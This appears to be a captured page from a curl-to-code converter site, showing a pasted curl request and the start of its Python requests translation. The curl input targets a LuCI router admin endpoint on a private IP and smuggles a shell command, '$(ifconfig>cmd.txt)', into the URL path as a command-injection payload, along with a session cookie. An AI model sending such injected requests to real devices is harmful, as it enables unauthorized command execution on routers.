 Convert curl syntax to Python, Ansible URI, MATLAB, Node.js, R, PHP, Strest,
Go, Dart, Java, JSON, Elixir, Rust
GitHub
Star
4,418
curl command
curl 'http://192.168.56.3/cgi-
bin/luci/;stok=1fe0ed962f9a663360cdae96ff26d1b0/admin/status/realtime/bandwidth_sta
tus/eth0$(ifconfig%3ecmd.txt)' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0' -H 'Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' -H 'Accept-Language:
en-US,en;q=0.5' --compressed -H 'Connection: keep-alive' -H 'Cookie:
sysauth=1d5dcb68ebbbf10de2dc37d18332ce72' -H 'Upgrade-Insecure-Requests: 1' -H
'Cache-Control: max-age=0'
Python requests
import requests
cookies = {
'sysauth': '1d5dcb68ebbbf10de2dc37d18332ce72',
}
headers = {
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
Examples: GET - POST - Basic Auth
Language
Python